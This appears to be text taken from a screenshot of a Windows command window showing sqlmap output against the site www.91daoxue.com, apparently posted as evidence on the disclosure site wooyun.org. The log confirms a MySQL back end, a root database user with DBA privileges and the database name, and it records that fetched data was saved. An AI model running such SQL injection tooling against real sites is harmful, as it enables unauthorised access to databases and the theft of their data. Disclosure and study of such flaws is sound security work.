 管理员: C:\Windows\system32\cmd.exe
---
[14:50:40] [INFO] testing MySQL
[14:50:40] [INFO] confirming MySQL
[14:50:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.19
back-end DBMS: MySQL >= 5.0.0
[14:50:40] [INFO] fetching current user
current user:    'root@localhost'
[14:50:40] [INFO] fetching current database
current database:    'daoxuewang'
[14:50:40] [INFO] testing if current user is DBA
[14:50:40] [INFO] fetching current user
current user is DBA:    True
[14:50:40] [INFO] fetching database users
database management system users [1]:
[*] 'root'@'localhost'
[14:50:41] [INFO] fetched data logged to text files under 'C:\Users\Dream\.sqlma
p\output\www.91daoxue.com'
[*] shutting down at 14:50:41
C:\SQLMap>_
www.wooyun.org